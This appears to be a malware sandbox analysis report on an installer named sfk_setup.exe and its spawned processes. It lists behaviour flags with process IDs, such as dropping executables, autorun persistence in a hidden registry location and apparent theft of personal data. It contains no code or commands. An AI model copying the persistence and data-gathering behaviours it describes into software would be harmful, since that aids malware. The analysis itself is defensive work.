


Drops executable file immediately after starts
- sfk_setup.exe (PID: 3732)
- sfk_setup.exe (PID: 3740)
- chrome.exe (PID: 904)

Application was dropped or rewritten from another process
- sfk_setup.exe (PID: 3740)
- sfk_setup.exe (PID: 3732)



- spkl.exe (PID: 3908)
- sps.exe (PID: 1316)
- spmm.exe (PID: 2044)
- qrl.exe (PID: 3260)
- qrl.exe (PID: 2200)
- qrl.exe (PID: 3700)
- qrl.exe (PID: 1960)
- qrl.exe (PID: 1584)
- spkl.exe (PID: 3844)
- sps.exe (PID: 1364)
- qrl.exe (PID: 2176)
- spmm.exe (PID: 1276)

Actions looks like stealing of personal data
- sfk_setup.tmp (PID: 2916)
Saves itself using automatic execution at hidden registry location
- sfk_setup.tmp (PID: 2916)
Changes the autorun value in the registry
- sfk_setup.tmp (PID: 2916)
Loads dropped or rewritten executable
- spkl.exe (PID: 3908)
- sps.exe (PID: 1316)
- spmm.exe (PID: 2044)
- spkl.exe (PID: 3844)
- sps.exe (PID: 1364)
- spmm.exe (PID: 1276)

SUSPICIOUS
Executable content was dropped or overwritten
- chrome.exe (PID: 3012)
- sfk_setup.exe (PID: 3732)
- sfk_setup.exe (PID: 3740)
- sfk_setup.tmp (PID: 2916)
- chrome.exe (PID: 904)
Checks supported languages
- sfk_setup.exe (PID: 3732)
- sfk_setup.tmp (PID: 3724)
- sfk_setup.exe (PID: 3740)
- sfk_setup.tmp (PID: 2916)
- cmd.exe (PID: 2076)
- cmd.exe (PID: 2840)
- WMIC.exe (PID: 2948)
- qrl.exe (PID: 3380)
- qrl.exe (PID: 2792)
- qrl.exe (PID: 640)
- qrl.exe (PID: 3136)
- qrl.exe (PID: 752)
- qrl.exe (PID: 2868)
- qrl.exe (PID: 1584)
- qrl.exe (PID: 2524)
- qrl.exe (PID: 2752)
- qrl.exe (PID: 4056)
- qrl.exe (PID: 3940)
- qrl.exe (PID: 2964)
- qrl.exe (PID: 3312)
- qrl.exe (PID: 2016)
- qrl.exe (PID: 2692)
- spkl.exe (PID: 3908)
- cmd.exe (PID: 3768)
- qrl.exe (PID: 3332)
- cmd.exe (PID: 3432)
- sps.exe (PID: 1316)
- spmm.exe (PID: 2044)
- qrl.exe (PID: 3260)
- qrl.exe (PID: 2200)
- qrl.exe (PID: 3700)
- qrl.exe (PID: 1960)
- qrl.exe (PID: 1584)
- spkl.exe (PID: 3844)
- cmd.exe (PID: 2576)
- sps.exe (PID: 1364)
- qrl.exe (PID: 2176)
- spmm.exe (PID: 1276)
Reads the computer name
- sfk_setup.tmp (PID: 3724)
- sfk_setup.tmp (PID: 2916)
- WMIC.exe (PID: 2948)
- qrl.exe (PID: 3380)
- qrl.exe (PID: 2792)
- qrl.exe (PID: 3136)
- qrl.exe (PID: 1584)
- qrl.exe (PID: 640)
- qrl.exe (PID: 2868)
- qrl.exe (PID: 752)
- qrl.exe (PID: 2524)
- qrl.exe (PID: 2752)
- qrl.exe (PID: 4056)
- qrl.exe (PID: 3940)
- qrl.exe (PID: 2964)
- qrl.exe (PID: 2016)
- qrl.exe (PID: 3312)
- qrl.exe (PID: 2692)
- spkl.exe (PID: 3908)
- qrl.exe (PID: 3332)
- sps.exe (PID: 1316)
- cmd.exe (PID: 3432)
- spmm.exe (PID: 2044)
- qrl.exe (PID: 3260)
- qrl.exe (PID: 2200)
- qrl.exe (PID: 3700)
- sps.exe (PID: 1364)
- qrl.exe (PID: 1960)
- qrl.exe (PID: 1584)
- spkl.exe (PID: 3844)
- spmm.exe (PID: 1276)
- qrl.exe (PID: 2176)
Reads Windows owner or organization settings
- sfk_setup.tmp (PID: 2916)
Reads the Windows organization settings
- sfk_setup.tmp (PID: 2916)
Drops a file with too old compile date
- sfk_setup.tmp (PID: 2916)

